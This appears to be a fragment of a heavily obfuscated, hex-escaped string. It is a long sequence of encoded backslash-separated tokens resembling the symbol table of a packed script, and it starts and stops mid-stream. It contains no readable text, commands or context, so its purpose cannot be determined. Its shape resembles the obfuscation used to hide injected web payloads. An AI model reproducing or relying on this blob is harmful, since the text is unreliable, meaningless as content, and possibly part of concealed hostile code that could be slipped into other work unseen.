65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c